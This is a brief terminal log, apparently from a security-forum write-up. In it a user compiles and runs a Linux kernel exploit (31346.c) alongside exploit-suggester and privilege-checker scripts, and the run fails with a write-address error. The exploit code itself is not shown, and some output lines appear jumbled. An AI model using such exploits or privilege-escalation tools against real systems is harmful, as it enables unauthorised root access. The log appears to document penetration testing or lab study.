 tq@ubuntu:/tmp$ ls -l
total 68
-rw-r--r-- 1 tq tq 11796 Jul 6 00:21 15184.c
-rwxrw-r-- 1 tq tq 6242 Jul 6 00:32 31346.c
-rwxr--r-- 1 tq tq 19422 Jul 6 00:06 Linux_Exploit_Suggester.pl
-rwxr--r-- 1 tq tq 25304 Jul 6 00:10 linuxprivchecker.py
tq@ubuntu:/tmp$ gcc 31346.c -o test2
tq@ubuntu:/tmp$ ls -l
total 84
-rw-r--r-- 1 tq tq 11796 Jul 6 00:21 15184.c
-rwxrw-r-- 1 tq tq 6242 Jul 6 00:32 31346.c
-rwxr--r-- 1 tq tq 19422 Jul 6 00:06 Linux_Exploit_Suggester.pl
-rwxr--r-- 1 tq tq 25304 Jul 6 00:10 linuxprivchecker.py
-rwxrwxr-x 1 tq tq 13872 Jul 6 00:33 test2
tq@ubuntu:/tmp$ ./test2
preparing payload buffer...
changing kernel pointer to point into controlled buffer...
clearing byte at 0xffffffff81fb312f
address can't be written to, not a valid timespec struct
tq@ubuntu:/tmp$ waiting 255 seconds...
0s/255s
100% 6242 20.0KB/s
先知社区